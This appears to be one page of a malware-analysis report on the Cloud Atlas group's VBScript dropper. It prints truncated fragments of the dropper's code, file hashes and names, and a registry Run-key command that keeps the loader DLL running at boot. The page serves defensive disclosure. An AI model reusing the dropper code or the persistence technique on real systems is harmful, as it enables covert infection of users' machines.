On Error Resume Next c="zhtjgoegibedgdaddedgggabw~|xdcdfmzgdeghhdcedchhbdlcahffgg`aeghabgbddeffcggbedfdedg b="CE77CF50828D8554DA11B4472C2FE0C63DEFC4752CC894F22B9CBF741AAC59D67FD64F674120D9F918 k="4653677526454741507477218126346485477588344583288413687607518721274" n="ctfmonrn.dll" nn="previliges" v="borup" Set objWMIService = GetObject("winmgmts:{impersonationLevel=impersonate}!\root\cimv2" Set colFiles = objWMIService.ExecQuery(Replace( LCase("Select * from CIM_DataFile whe set WshShell = WScript.CreateObject("WScript.Shell") Set fso = CreateObject("Scripting.FileSystemObject") Set objReg=GetObject( "winmgmts:{impersonationLevel=impersonate}!root\default:StdRegP Const HCU = &H80000001 Dim p(4) p(0) = "%WinDir%" p(1) = "%APPDATA%" p(2) = "%ALLUSERSPROFILE%" p(3) = "%CommonProgramFiles%" p(4) = "%USERPROFILE%" c = Crypt(c,k)
Cloud Atlas exploit payload – VBScript
This VBScript drops a pair of files on disk – a loader and an encrypted payload. The loader appears to be different every time and internal strings indicate it is “polymorphically” generated. The payload is always encrypted with a unique key, making it impossible to decrypt unless the DLL is available.
We observed several different spear-phishing documents that drop uniquely named payloads. For instance, the “qPd0aKJu.vbs” file MD5:
E211C2BAD9A83A6A4247EC3959E2A730 drops the following files:
DECF56296C50BD3AE10A49747573A346 – bicorporate – encrypted payload
D171DB37EF28F42740644F4028BCF727 – ctfmonrn.dll – loader
The VBS also adds a registry key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\ setting the key “bookstore” to the value “regsvr32 %path%\ctfmonrn.dll /s”, which ensures the malware runs every time at system boot.
Some of the DLL names we observed include:
4/14